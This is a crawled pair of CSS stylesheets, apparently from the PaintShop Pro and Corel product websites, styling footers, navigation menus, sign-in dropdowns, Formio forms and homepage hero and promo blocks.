p.ft-copyright, p.ft-psb {margin-bottom: 0;}
p.ft-psb, p.ft-icp {margin-top: 0;}
footer .lang { margin-top: 40px;}
footer .lang .dropdown-menu { bottom: inherit;}
footer .lang img { max-width: initial; width: auto; max-height: 45px; margin-left: 10px }
footer .lang img.soc {max-height: 50px; margin-left: 0 }
footer ul { list-style: none; margin: 0; padding: 0 }
footer ul.ft-menu-list li { margin-bottom: 5px; }
footer ul li a { color: #999 }
footer ul img { margin: 0 }
.ft-menu-list { padding: 0; }
.ft-brand-list li { display: inline-block; vertical-align: middle; font-size: 16px; color: #fff }
.ft-brand-list li img { margin-right: 20px; }
.ft-copyright-list li { display: inline-block; vertical-align: middle; padding-right: 10px;  }
.ft-copyright-list li:last-child {padding-right: 0;}
p.ft-copyright { font-size: 12px; color: #999; }
p.ft-copyright span.wrap {display: block;background:none}
footer .language-selector button#dropdownMenuLang { display: flex; align-items: center; padding-top: 5px; padding-bottom: 5px; font-size: 16px; text-transform: capitalize; color: #fff; background-color: rgba(255,255,255,0); transition: .25s; border: none; }
footer .language-selector button i.bi-globe2 { font-size: 1.75em; }
footer .bi-globe2 { background-image: url(/static/common/icons/bootstrap-5/globe2.svg); }
footer [class^="bi-"], [class*=" bi-"] { display: inline-block; content: ''; text-indent: -9999px; width: 1em; height: 1em; stroke-width: 0; stroke: currentColor; fill: currentColor; top: 0; left: 0; z-index: 1; background-size: cover; }
footer .bi-chevron-up { background-image: url(/static/common/icons/bootstrap-5/chevron-up.svg); }
footer .bi-chevron-down { background-image: url(/static/common/icons/bootstrap-5/chevron-down.svg); transition: all 250ms;}
.language-selector.open .bi-chevron-down { transform: rotate(-180deg); }
footer .language-selector button i.bi-globe2 { font-size: 24px; }
footer .language-selector .loc { padding: 0 8px; }
footer #dropdownMenuLang .loc { float: unset; }
.language-selector .dropdown-menu { background-color: #fff; padding: 0; border-top: none; border-radius: 10px; }
footer .lang .dropdown-menu { bottom: 45px; top: inherit; }
footer .navbar-nav .nav-link, footer .navbar-nav .nav-link:focus, .dropdown-item, footer .dropdown-menu>li>a { color: #000; }
footer .dropdown-menu.lang-selector>li>a { font-size: 16px; }
footer .dropdown-menu.lang-selector>li>a { padding: 10px 20px; }
footer .dropdown-item { display: block; width: 100%; padding: 0.25rem 1rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; text-decoration: none; white-space: nowrap; background-color: transparent; border: 0; }
footer .language-selector ul li a:hover { text-decoration: none; }
footer .language-selector ul li:first-child a:hover { text-decoration: none; border-top-left-radius: 10px; border-top-right-radius: 10px;}
footer .language-selector ul li:last-child a:hover { text-decoration: none; border-bottom-left-radius: 10px; border-bottom-right-radius: 10px;}
footer .dropdown-menu li a:focus, footer .dropdown-menu li a:hover { color: #000; background-color: #e5effa; }

footer .footer-logo {max-width: 180px; margin-bottom: 1.5rem; overflow: auto; margin-top: 13px; }
body#ptr footer .footer-logo {max-width: 154px; }
footer#rox .footer-logo {width: 108px; }
footer#pin .footer-logo {max-width: 202px; }
a.ideated-by { font-size: 12px; color: #fff; }
a.ideated-by:hover { color: #fff; text-decoration: none;}
p.copyright { clear: both; }

@media (min-width: 768px) {
#sitenav.navbar {min-height: 70px;}
.navbar-white .navbar-nav>li>a { padding-top: 23px; padding-bottom: 23px; }
.footer-left { text-align: left; }
.footer-right {  text-align: right; padding: 0 15px; }
}

@media (min-width: 1050px) {
.nav>li>a { padding-left: 20px; padding-right: 20px; }
}

h1, .h1, .fs-1 { font-size: calc(1.375rem + 1.5vw); font-weight: 400; line-height: 1.2;}
h1.product .h1.product, h1.title .h1.title { font-size: calc(1.35rem + 1.2vw); font-weight: 400; line-height: 1.2;}
h2, .h2, .fs-2 { font-size: calc(1.325rem + 0.9vw); font-weight: 400; line-height: 1.2;}
h3, .h3, .fs-3 { font-size: calc(1.275rem + 0.3vw); font-weight: 400; line-height: 1.4;}
h4, .h4, .fs-4 { font-size: 1.25rem; font-weight: 400; line-height: 1.4;}
h5, .h5, .fs-5 { font-size: 1.125rem; font-weight: 400; line-height: 1.5;}
h6, .h6, .fs-6 { font-size: 1rem; font-weight: 400; line-height: 1.5;}

h4, .h4 { font-weight: 700; }
h5, .h5 { font-weight: 700; }
h6, .h6 { font-weight: 700; }
p.large { font-size: 1.125rem;}
@media (min-width: 1200px) {
h1, .h1, .fs-1 { font-size: 2.5rem; }
h1.product, .h1.product, h1.title, .h1.title {font-size: 2rem;}
h2, .h2, .fs-2 { font-size: 2rem;}
h3, .h3, .fs-3 { font-size: 1.5rem; }
}
h4 a:hover {text-decoration: none;}
.fs-7 { font-size: .875rem; }
.d-inline-block {display: inline-block;}
.link-icon::before { display: inline-block; position: absolute; content: ""; width: 20px; height: 20px; background-repeat: no-repeat; background-size: 100% 100%; left: -25px;}
.link-icon.business-icon::before {  background-image: url(/static/common/images/icons/icon-business.svg);}
.link-icon.renew-icon::before {  background-image: url(/static/common/images/icons/icon-renew.svg);}
.link-icon.subscription-icon::before {  background-image: url(/static/common/images/icons/icon-subscription.svg);}
.link-icon.upgrade-icon::before {  background-image: url(/static/common/images/icons/icon-upgrade.svg);}
.link-icon.white {filter: brightness(0) saturate(100%) invert(100%) sepia(100%) saturate(0%) hue-rotate(288deg) brightness(102%) contrast(102%);}

.link-icon-default {position:relative;font-size:16px;display:inline-block; margin-left:25px;color:#0067cb}
.link-icon-default::before{display: inline-block; position: absolute; content: ""; width: 20px; height: 20px; background-repeat: no-repeat; background-size: 100% 100%; left: -25px; filter: brightness(0) saturate(100%) invert(26%) sepia(86%) saturate(1929%) hue-rotate(195deg) brightness(90%) contrast(101%);}
.link-icon-default.business-icon::before {  background-image: url(/static/common/images/icons/icon-business.svg);}
.link-icon-default.renew-icon::before {  background-image: url(/static/common/images/icons/icon-renew.svg);}
.link-icon-default.subscription-icon::before {  background-image: url(/static/common/images/icons/icon-subscription.svg);}
.link-icon-default.upgrade-icon::before {  background-image: url(/static/common/images/icons/icon-upgrade.svg);}
.link-icon-default:hover {text-decoration:underline;color:#0052A3}
.link-icon-default:hover::before {filter:brightness(0) saturate(100%) invert(18%) sepia(31%) saturate(7389%) hue-rotate(196deg) brightness(97%) contrast(106%)}
.link-icon-default.dark {color:#7CBDFF}
.link-icon-default.dark::before{filter: brightness(0) saturate(100%) invert(70%) sepia(19%) saturate(1786%) hue-rotate(183deg) brightness(101%) contrast(102%);}
.link-icon-default.dark:hover{text-decoration:underline;color:#D3E9FF}
.link-icon-default.dark:hover::before{filter: brightness(0) saturate(100%) invert(89%) sepia(8%) saturate(1997%) hue-rotate(183deg) brightness(103%) contrast(101%);}

@media (min-width: 1200px) {
.nav-center .navbar-nav { width: 100%; text-align: center; position: absolute !important; z-index: 100; margin-left: -30px;}
.nav-center .navbar-nav > li { float: none; display: inline-block; }
.navbar.mega .navbar-header {position: absolute !important; left: 0; z-index: 101;}
.navbar.pin .nav-center .navbar-nav { width: auto; text-align: left; position: inherit !important; margin-left: inherit;}
.navbar.mega.pin .navbar-header {position: inherit!important; left: 0; z-index: 101;}
.navbar-right {position: absolute !important; right: 30px; z-index: 101;}
}

@media (min-width: 1400px) {
.navbar.pin .nav-center .navbar-nav { width: 100%; text-align: center; position: absolute !important; z-index: 100; margin-left: -30px;}
.navbar.mega.pin .navbar-header {position: absolute !important; left: 0; z-index: 101;}
}
.mega .nav, .mega .collapse, .mega .dropup, .mega .dropdown { position: static; }
.mega .container { position: relative; }
.mega .dropdown-menu { width: 100%; }
.mega-content { padding: 0 12px 0 12px; }
.mega-content .col-lg-1, .mega-content .col-lg-10, .mega-content .col-lg-11, .mega-content .col-lg-12, .mega-content .col-lg-2, .mega-content .col-lg-3, .mega-content .col-lg-4, .mega-content .col-lg-5, .mega-content .col-lg-6, .mega-content .col-lg-7, .mega-content .col-lg-8, .mega-content .col-lg-9, .mega-content .col-md-1, .mega-content .col-md-10, .mega-content .col-md-11, .mega-content .col-md-12, .mega-content .col-md-2, .mega-content .col-md-3, .mega-content .col-md-4, .mega-content .col-md-5, .mega-content .col-md-6, .mega-content .col-md-7, .mega-content .col-md-8, .mega-content .col-md-9, .mega-content .col-sm-1, .mega-content .col-sm-10, .mega-content .col-sm-11, .mega-content .col-sm-12, .mega-content .col-sm-2, .mega-content .col-sm-3, .mega-content .col-sm-4, .mega-content .col-sm-5, .mega-content .col-sm-6, .mega-content .col-sm-7, .mega-content .col-sm-8, .mega-content .col-sm-9, .mega-content .col-xs-1, .mega-content .col-xs-10, .mega-content .col-xs-11, .mega-content .col-xs-12, .mega-content .col-xs-2, .mega-content .col-xs-3, .mega-content .col-xs-4, .mega-content .col-xs-5, .mega-content .col-xs-6, .mega-content .col-xs-7, .mega-content .col-xs-8, .mega-content .col-xs-9 {
	padding-left: 0;
	padding-right: 0;
}
.mega-content .gray-col {background: #f4f4f4;}
.mega-content ul {list-style: none; padding-left: 0;}
.mega-content ul li {padding-bottom: 10px;}
.mega-content a {color: #000;}
.dropdown-menu.mega-full-width {padding: 0;}
.dropdown-menu.mega-full-width  { left: 0; right: 0; }
.mega-content .h5 {font-size: 1.125rem;}
.mega-content .gray-col {padding: 30px 15px 30px 30px;}
.mega-content .feature-col {padding: 0; }
.mega-content .gray-wrap {background: #f4f4f4;}
.feature-col .row {margin-left: 0; margin-right:0;}
.mega-content .icon-col {padding-left: 50px; padding-bottom: 0px; padding-right: 15px; margin: 30px 0;}
.mega-content .icon-col .row {margin-left: 0; margin-right: 0;}
.mega-content .icon {position: relative;}
.mega-content .icon:before {display: inline-block; position: absolute; content: ""; width: 20px; height: 20px;  background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px; top: 3px; left: -32px;}
.business-icon:before {background-image: url("/static/common/images/icons/briefcase-02.svg");}
.education-icon:before {background-image: url("/static/common/images/icons/graduation-hat-02.svg");}
.home-icon:before {background-image: url("/static/common/images/icons/home-03.svg");}
.licensing-icon:before {background-image: url("/static/common/images/icons/home-03.svg");}
.features-icon:before {background-image: url("/static/common/images/icons/list.svg");}
.customer-stories-icon:before {background-image: url("/static/common/images/icons/file-heart-02.svg");}
.guides-icon:before {background-image: url("/static/common/images/icons/book-open-01.svg");}
.filetypes-icon:before {background-image: url("/static/common/images/icons/filetypes.svg");}
.brushpacks-icon:before {background-image: url("/static/common/images/icons/brush-01.svg");}
.video-editing-icon:before {background-image: url("/static/common/images/icons/film-01.svg");}
.plugins-icon:before {background-image: url("/static/common/images/icons/puzzle-piece.svg"); width: 21px !important; height: 21px !important;}
.howto-icon:before {background-image: url("/static/common/images/icons/howto.svg");}
.raw-photos-icon:before {background-image: url("/static/common/images/icons/camera-lens.svg"); }
.bus-edu-icon:before {background-image: url("/static/common/images/icons/bus-edu-1.svg"); width: 27px !important; height: 27px !important; left: -36px !important; }
.other-icon:before {background-image: url("/static/common/images/icons/grid-01.svg");}
.dropdown-menu.signin { padding: 16px !important; width: 300px; border-radius: 8px; border: 0; box-shadow: 0px 2px 12px 0px #00000033;}
.dropdown-menu.signin .h5 { margin-top: 0; padding-bottom: 8px; border-bottom: 1px solid #DEDEDE;}
.dropdown-menu.signin .nav-items ul { padding-bottom: 0; }
.dropdown-menu.signin .nav-items li { padding-bottom: 0; }
.dropdown-menu.signin .nav-items li.highlight { background-color: #F1EDFC; font-weight: 700; border-radius: 8px; }
.dropdown-menu.signin .nav-items a { padding: 20px 16px 20px 64px; border-bottom: 0; display: flex; align-items: center; border-radius: 8px; transition: none; }
.dropdown-menu.signin .nav-items a:hover { padding: 20px 16px 20px 64px; border-bottom: 0; display: flex; align-items: center; background-color: #E4DBF9; }
.dropdown-menu.signin .nav-items .icon-col {padding-left: 50px; padding-bottom: 0px; padding-right: 15px; margin: 30px 0;}
.dropdown-menu.signin .nav-items .icon-col .row {margin-left: 0; margin-right: 0;}
.dropdown-menu.signin .nav-items .icon {position: relative;}
.dropdown-menu.signin .nav-items .icon:before {display: inline-block; content: ""; width: 40px; height: 40px; background-repeat: no-repeat; background-size: 100% 100%; margin-right: 5px; top: auto; left: 16px; margin-right: 32px; padding-top: 0px; margin-bottom: 0px;}
.my-account-icon:before {background-image: url("/static/cdgs/images/navigation/icon-my-account.svg");}
.coreldraw-web-icon:before {background-image: url("/static/cdgs/images/navigation/icon-coreldraw-web.svg");}
.go-corel-icon:before {background-image: url("/static/cdgs/images/navigation/icon-cdgo-menu.svg");}

@media (max-width: 1199px) {

	.dropdown-menu.signin { margin-top: -10px;}
}

@media (min-width: 768px) {
	.navbar-right.mobile-only { display: none !important; }
}

@media (max-width: 767px) {
	.navbar-right.mobile-only { display: block !important; }
	.navbar-right.desktop {display: none !important;}
}

.arrow-right { display: inline-block; padding-left: 5px; }
.arrow-right:before { content: ''; background: url("/static/common/images/icons/arrow-narrow-right.svg") no-repeat 0 4px; width: 16px; height: 16px; display: inline-block; background-size: 16px;}
.nav-ft-image { display: none; padding: 15px; height: 100%;}
.nav-ft-image a { color: #000; background-image: url("/static/cdgs/images/navigation/feature-download-cdgs.jpg"); background-size: 150% auto; background-position: center center; transition: all 1s; background-repeat: no-repeat; background-color: #14102b;}
#sitenav.psp .nav-ft-image a { color: #000; background-image: url("/static/psp/images/navigation/feature-download-psp.jpg"); }
#sitenav.vsp .nav-ft-image a { color: #000; background-image: url("/static/vsp/images/navigation/feature-download-vsp.jpg"); }
#sitenav.ptr .nav-ft-image a { color: #000; background-image: url("/static/ptr/images/navigation/feature-download-ptr.jpg"); background-size: 100% auto; background-repeat: no-repeat; background-color: #000; background-position: bottom center;}
#sitenav.ptr .nav-ft-image a:hover { background-size: 110% auto; }
#sitenav.wpo .nav-ft-image a { color: #000; background-image: url("/static/wpo/images/navigation/feature-download-wpo.jpg"); background-size: 100% auto; background-repeat: no-repeat; }
#sitenav.wpo .nav-ft-image a:hover { background-size: 110% auto; }
#sitenav.pin .nav-ft-image a { color: #000; background-image: url("/static/pin/images/navigation/feature-download-pin.jpg"); background-size: 120% auto; background-repeat: no-repeat; }
#sitenav.pin .nav-ft-image a:hover { background-size: 130% auto; }
#sitenav.rox .nav-ft-image a { color: #000; background-image: url("/static/roxio/images/navigation/feature-download.jpg"); background-size: 150% auto; background-repeat: no-repeat; }
#sitenav.rox .nav-ft-image a:hover { background-size: 160% auto; }
#sitenav.asp .nav-ft-image a { color: #000; background-image: url("/static/asp/images/navigation/feature-download-asp.jpg"); background-size: 120% auto; background-repeat: no-repeat; }
#sitenav.asp .nav-ft-image a:hover { background-size: 130% auto; }
.nav-ft-image a:hover { text-decoration: none; background-size: 160% auto; }
.nav-ft-image a p span { text-decoration: none; padding-bottom: 2px; border-bottom: 2px solid transparent; }
.nav-ft-image a:hover p span { text-decoration: none; padding-bottom: 2px; border-bottom: 2px solid #4911d7; transition: 250ms; }
.feature-description {padding: 10px 15px; background: rgba(255,255,255,.9); width: 100%;}
.feature-description p {margin:0; text-align: center; }
.feature-info {padding:25px;}
.link-subtext { font-size: 14px; display: block; margin-top: 2px; }
footer#wpo p.trusted-site-banner { max-width: 120px; max-height: 50px; }

@media (max-width: 1399px) {
#sitenav.wpo .nav-ft-image a { color: #000; background-image: url("/static/wpo/images/navigation/feature-download-wpo.jpg"); background-size: 130% auto; background-repeat: no-repeat; }
#sitenav.wpo .nav-ft-image a:hover { background-size: 140% auto; }
}
@media (max-width: 1199px) {
#sitenav.wpo .nav-ft-image a { color: #000; background-image: url("/static/wpo/images/navigation/feature-download-wpo.jpg"); background-size: 160% auto; background-repeat: no-repeat; }
#sitenav.wpo .nav-ft-image a:hover { background-size: 170% auto; }
}
@media (max-width: 991px) {
  #sitenav.psp.es .feature-col, #sitenav.psp.jp .feature-col { display: none; }
}
@media (min-width: 768px) {
.nav-flex {display: flex;}
.feature-product { height: 100%; display: flex;}
.navbar-white .sign-in {margin-right: 5px; margin-top: 10px;}
.footer-bar .lang {float:left;}
.footer-bar .ft-ads-list {float: right;}
footer .lang {display: flex; align-items: center; flex-wrap: wrap;}
}
@media (min-width: 992px) {
.nav-ft-image {display: block}
.nav-ft-image a { display: flex; align-items: flex-end; height: 100%; }
.navbar-white .sign-in, .navbar-white .btn-price {margin-right: 10px;}
body#paintshop-pro .nav-ft-image a { background-size: 130% auto;}
body#paintshop-pro .nav-ft-image a:hover { background-size: 140% auto; }
body#ptr .nav-ft-image a { background-size: 100% auto;}
body#ptr .nav-ft-image a:hover { background-size: 110% auto; }
body#wpo .nav-ft-image a { background-size: 160% auto;}
body#wpo .nav-ft-image a:hover { background-size: 170% auto; }

}

@media (min-width: 1200px) {
.nav-ft-image a { background-size: 100% auto;}
.nav-ft-image a:hover { background-size: 110% auto; }
body#paintshop-pro .nav-ft-image a { background-size: 110% auto;}
body#paintshop-pro .nav-ft-image a:hover { background-size: 120% auto; }
body#ptr .nav-ft-image a { background-size: 110% auto;}
body#ptr .nav-ft-image a:hover { background-size: 120% auto; }
#sitenav .navbar-brand img {margin-left: 15px;}
}

@media (min-width: 768px) and (max-width: 939.98px) {
.navbar-white#sitenav .navbar-brand {width: 170px; padding: 23px 15px 17px;}
body#pinnacle .navbar-white#sitenav .navbar-brand {width: inherit; padding: 20px 15px;}
.nav>li>a { padding-left: 8px; padding-right: 8px; font-size: 15px;}
.navbar-white .sign-in, .navbar-white .btn-price { padding: 12px 15px; font-size: 15px;}
.dropdown-menu {font-size:0.9375rem;}
.mega-content .h5 {font-size: 1rem;}

}
@media (min-width: 939.98px) and (max-width: 1034.98px) {
.nav>li>a { padding-left: 15px; padding-right: 15px; }
}

@media (min-width: 1035px) and (max-width: 1089.98px) {
.nav>li>a { padding-left: 20px; padding-right: 20px; }
}
@media (min-width: 1090px) {
.nav>li>a { padding-left: 25px; padding-right: 25px; }
}

@media (max-width: 767px) {
.ft-links { padding: 20px 10px; }
.ft-links .container { padding-top: 0; padding-bottom: 0 }
.ft-links label.ft-menu { position: relative; display: block; padding: 16px 0 0 0; line-height: 3em; }
.ft-menu-list li a { display: block; padding: 0; text-decoration: none; transition: background .2s; font-size: 12px }
footer .footer-logo { margin-bottom: 10px; }
.ft-menu-list li a:hover { text-decoration: underline; }
.footer-bar, .footer-bar .ft-ads-list {text-align: center;}
.navbar-white .navbar-nav { margin-bottom: 0; margin-bottom: 20px;}
#sitenav .btn { display: block; margin-left: 30px; margin-right: 30px; }
.logo-wrapper { margin-bottom: 30px; }
body#videostudio-pro .navbar-white#sitenav .navbar-brand, body#paintshop-pro .navbar-white#sitenav .navbar-brand { padding: 18px 15px; height: auto; }
}

.formio-component .field-required.form-check-label span, .formio-component-htmlelement p { font-size: 12px; }
.formio-component .field-required.form-check-label span {display: inline-block;}
.form-check .field-required:after { position: absolute; margin-left: 3px; }

.subscription-exclusive { text-transform: uppercase;}
.align-items-center { align-items: center;}
.lightbox-holder {display: none;}

.d-inline {display: inline;}
.d-inline-block {display: inline-block;}
.d-block {display: block;}

/*
//Formio styles//
div.formio-form .formio-component .field-required.form-check-label span,
.formio-component-htmlelement p { font-size: 12px; }
div.formio-form .formio-component .field-required.form-check-label span {display: inline-block;}
div.formio-form .form-check .field-required:after { position: absolute; margin-left: 3px; }
div.formio-form div.form-group {position:relative; padding:5px 0 0 0; margin:0 0 10px 0;}
*/

div.marketo-form {
	padding:20px;
	background:#fff;
}
div.marketo-form > div.mfp-body {
	padding:15px 20px 25px;
}
div.formio-form {background:#fff;}

/* form-group */
div.formio-form > div.form-group {
	padding-bottom: 16px;
	margin:0 0 0 0;
	position:relative;
}
div.formio-form > div.form-group.formio-hidden {
	height:0px;
	margin:0 0 0 0;
	display:none;
}

/* labels */
div.formio-form > div.form-group.formio-component label {
	position:absolute;
	top:-6px;
	left:10px;
	margin:0;
	padding:0px 5px 0 5px;
	font-size:10px;
	line-height:10px;
	background:#fff;
	z-index:15;
	color:#000;
}
	div.formio-form > div.form-group.formio-component.formio-modified label {
		z-index:25;
	}

	div.formio-form > div.form-group.formio-component label.form-check-label {color:#757575;}
	div.formio-form > div.form-group.formio-component.has-error label {
		color:#a94442;
	}
	div.formio-form > div.form-group.formio-component.has-error label.form-check-label {
		color:#757575;
	}

/* fields */
div.formio-form > div.form-group.formio-component .form-control {
	position:relative;
	z-index:20;
	display: block;
	line-height: 1.2;
    height: 38px;
    padding: 8px 12px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 3px 3px 10px #fff;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0px -8px 0 rgba(255,255,255,1);
}
div.formio-form > div.form-group.formio-component select.form-control {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 0.75rem center;
    background-size: 16px 12px;
	-webkit-appearance: none;
    -moz-appearance: none;
}
div.formio-form > div.form-group.formio-component .form-control:focus  {
	z-index:10;
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0px -8px 0 rgba(255,255,255,1)
}
div.formio-form > div.form-group.formio-component .form-control::placeholder,
div.formio-form > div.form-group.formio-component-select select.form-control option[placeholder=true],
div.formio-form > div.form-group.formio-component-select select.form-control {
	color:#999999;
}

div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control option,
div.formio-form > div.form-group.formio-component-select select.form-control option,
div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control option[placeholder=true],
div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control {
	color:#212529 !important;
}

/* messages and errors */
div.formio-form > div.form-group.formio-component .form-control.is-invalid {
	border-color:#a94442;
}
div.formio-form > div.form-group.formio-component.has-error .invalid-feedback,
div.formio-form > div.form-group.formio-component.has-message .invalid-feedback {
	margin:0 !important;
	padding:0 5px;
	position:absolute;
	z-index:20;
	bottom:10px;
	left:10px;
	background:#fff;
	width: auto;
}
div.formio-form > div.form-group.formio-component div.formio-errors.invalid-feedback div.form-text.error {
	font-size:10px;
	line-height:10px;
	color:#a94442;
}

/* special rules */

/* submit button */
div.formio-form > div.form-group.formio-component-submit {
	text-align:right;
	padding-bottom: 0;
}

/* checkboxes */
div.formio-form > div.form-group.formio-component-checkbox label {
	position:relative;
	top:auto;
	left:auto;
	margin:0;
	padding:0 5px 0 30px;
	font-size:12px;
	line-height:16px;
	background:none;
}
div.formio-form > div.form-group.formio-component-checkbox.has-error .invalid-feedback,
div.formio-form > div.form-group.formio-component-checkbox.has-message .invalid-feedback {
	margin:0 !important;
	padding:0 5px;
	position:absolute;
	z-index:20;
	bottom:-13px;
	top:auto;
	left:25px;
	background:#fff;
}
div.formio-form > div.form-group.formio-component-checkbox div.form-check {
    padding:0;
    margin:10px 0;
}

/* textarea */
div.formio-form > div.form-group.formio-component-textarea .form-control {
	height:auto;
	min-height: 38px;
}

/* radio */
div.formio-form > div.form-group.formio-component-radio > label {
    position:relative;
    top:auto;
    left:auto;
    font-size:14px;
    line-height:17px;
    z-index:1;
    padding:0 0 0 0;
    background:none;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio {
    margin:0 0 15px 0;
    padding:0 0 0 25px;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check {
    margin:0 0 3px 0;
    padding:0 0 0 0;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check label {
    position:relative;
    top:auto;
    left:auto;
    font-size:14px;
    line-height:17px;
    z-index:1;
    padding:0 0 0 0;
    background:none;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check label input.form-check-input {
    margin:2px 0 0 -20px;
}

div.formio-form > div.form-group.formio-component-selectboxes label {
	position:relative;
	top:auto;
	left:auto;
	margin:0;
	padding:0 5px 0 0;
	font-size:14px;
	line-height:20px;
	background:none;
}

.simple-footer footer .footer-nav {padding-top: 40px;}
.simple-footer footer .ft-links { display: block !important;}
.simple-footer footer .ft-copyright .wrap {display: inline;}
.simple-footer footer .col-lg-9.col-md-8.col-sm-7, .simple-footer footer .footer-links, .simple-footer footer .lang, .simple-footer footer .ft-ads-list {display: none;}

@media (min-width: 768px) {
.simple-footer footer .logo-wrapper {display: flex; justify-content: space-between; width: 100%; align-items: center;}
.simple-footer footer .footer-logo, .simple-footer footer .ft-social-list, .simple-footer footer .ft-copyright {margin: 0;}
}

@media (max-width: 768px) {
	.simple-footer footer .footer-logo, .simple-footer footer .ft-social-list, .simple-footer footer .ft-copyright {margin: 10px;}
	.simple-footer .ft-links {padding: 20px 10px;}
	.simple-footer footer .logo-wrapper {margin-bottom: 10px;}
}

/*breadcrumbs*/

.breadcrumb--no-bg {
	background: none;
}
.breadcrumb--in-hero {
	color: #616161;
	font-size: 16px;
	margin-bottom: 0;
}

.breadcrumb--in-hero .active{
	color: #616161;
}
.breadcrumb--in-hero > li + li::before {
	color: #616161;
	opacity: 1;
}

.breadcrumb--small-y-spacing {
	margin-top: 5px;
}

/*eol*/
.eol-in-hero{margin-top:20px;  background: rgba(0, 0, 0, 0.35); padding: 30px 30px; margin-bottom: 15px; border-radius: 12px; border: 1px solid #fff;}
/* .eol-in-hero a{color:#7CBDFF;}
.eol-in-hero a:hover{color:#D3E9FF;} */
#hero .content .eol-in-hero p { margin: 0 0 20px; font-size: 16px;}
#hero .content .eol-in-hero .eol-in-hero__title { font-size: 30px; line-height: 1.2; margin-bottom: 10px;}
#hero .content .eol-in-hero .eol-in-hero__subtitle { font-size: 22px }
#hero .content .eol-in-hero p:last-child { margin: 0 0 10px;}

@media (min-width: 768px) { .eol-in-hero { border: none;} }

--- FILE ---
content_type: text/css
request_url: https://www.paintshoppro.com/static/common/css/home/sba-legacy/styles.css
body_size: 1577
content:
.container { min-width: initial; }
a { outline: none }
a:hover { text-decoration: none; }
#hero { color: #fff; background-position: center; background-repeat: no-repeat; background-size: cover; position: relative; overflow: hidden }
#hero .artist-name { position: absolute; font-size: 12px; right: 25px; bottom: 25px; color: rgba(255, 255, 255, .6); }
.artist-name.is-pc, .artist-name.is-mac { display: none }
h1 { font-size: 24px; line-height: 1; font-weight: 400; margin: 0 0 20px 0; padding: 0; }
.wordmark { text-align: left }
.wordmark h1 img { width: 250px; margin-left: 0; }
.wordmark span { position: absolute; left: -10000px; top: auto; width: 1px; height: 1px; overflow: hidden; }
.hp-hero-promo {
	border: 2px solid #4A10D6;
	border-radius: 10px;
	position: relative;
	padding: 30px 23px 25px 23px;
	margin-bottom: 32px;
	/*margin-top: 40px;*/
}
.hp-hero-promo .title {
	background: #4A10D6;
	border-radius: 5px 5px 5px 0px;
	position: absolute;
	font-size: 14px;
	font-weight: 500;
	padding: 8px 12px;
	top: -20px;
	left: -2px;
	color: #fff;
	text-transform: uppercase;
}
.hp-hero-promo .save {
	font-size: 16px;
}

.hp-hero-promo p.tagline {
	margin: 0 !important;
}
.title-box { height: 480px; display: table; width: 100%; text-align: center; }
.title-box header { display: table-cell; vertical-align: middle }
.title-box p span { font-weight: 400; }
.title-box p { font-size: 16px; font-weight: 400; margin: 15px 0 25px; line-height: 1.5; }
.title-box p.available { font-size: 16px; margin: 8px 0 0 0 }
.title-box p.available a { color: #fff; text-decoration: underline }
.buttons { margin: 0 !important; }
.btn-learn-more { background: #fff; color: #333; }
.btn-trial { background: transparent; color: #fff; }
.btn-trial:hover, .btn-trial:focus, .btn-trial:active { outline: none; background: transparent; color: #fff; border: 2px solid #fff; }
.btn-learn-more:hover, .btn-learn-more:focus, .btn-learn-more:active { outline: none; color: #1d0a3c; }
#brands { background-color: #000 }
#other-products { padding-top: 25px; padding-bottom: 60px; }
#other-products .module-row a { color: #333; background-color: #fff; }
#other-products .module-row a .link { color: #009cff; }
#other-products .module-row a:hover .link { text-decoration: underline; }
#other-products .module { background-color: #fff; padding: 0; font-size: 16px; position: relative; padding-bottom: 50px;
    height: 100%;}
#other-products .module-row .module-col { margin-bottom: 20px }
#other-products .module .content { padding: 15px 0 0;}
#other-products .module h4 { font-weight: 600 }
#other-products .module .artist-name { position: absolute; right: 15px; top: -25px; font-size: 11px; color: rgba(255, 255, 255, .6); }
#other-products .module .artist-holder {position: relative;}
#other-products .module .call-out { position: absolute; left: 15px; top: -15px; background-color: #000; color: #fff; font-size: 12px; font-weight: 700; padding: 5px 15px; display: inline-block; }
#other-products .module img { width: 100%; border-radius: 10px;}
#other-products .module .savingsBadgeHolder {
    display: inline-block;
    position: absolute;
    right: 0;
    z-index: 1;
    width: 100%;
}
#other-products .module .savingsBadge {
    position: absolute;
    right: 0;
    top: 0;
    background: #CC1275;
	color: #fff;
    margin: 0;
    padding: 8px 12px;
	border-radius: 0 10px 0 10px;
	text-transform: uppercase;
	font-size: 14px;
}
.spotlight { position: relative; }
.spotlight img { width: 100%; }
.spotlight .content { padding: 50px 35px 0; }
.spotlight h4 { font-size: 24px; font-weight: 400; line-height: 1.1 }
.spotlight p { font-size: 20px; font-weight: 300; }
.spotlight p, .spotlight h4 { color: #fff }
.spotlight .artist-name { font-size: 11px; position: absolute; bottom: 15px; left: 15px; color: rgba(255, 255, 255, .6); }
.spotlight .sp-img { background-repeat: no-repeat; background-position: center; background-size: cover; min-height: 325px; }
.spotlight .sp-content { position: relative; }
.spotlight .sp-content .savings-badge { position: absolute; right: 0; top: 0; background: #009CFF; color: #fff; margin: 0; padding: 5px 15px 7px; font-size: 17px; font-weight: 400 }
.loc.title-box .btn.btn-trial { margin-right: 0 }
.loc.title-box .btn { margin-right: 15px; }
.spotlight .new { text-transform: uppercase; font-weight: 600; font-style: italic }
